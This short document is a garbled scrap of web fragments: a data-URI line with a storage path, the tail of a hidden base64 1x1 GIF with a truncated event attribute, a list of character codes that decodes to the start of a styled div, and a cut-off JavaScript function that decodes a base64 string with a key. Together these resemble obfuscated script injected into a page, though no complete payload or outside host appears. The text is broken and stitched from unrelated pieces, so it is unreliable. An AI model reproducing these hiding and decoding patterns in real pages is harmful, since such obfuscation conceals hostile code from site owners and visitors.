
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
on(s,k){var r='';var b=atob(s);for(var i=0;i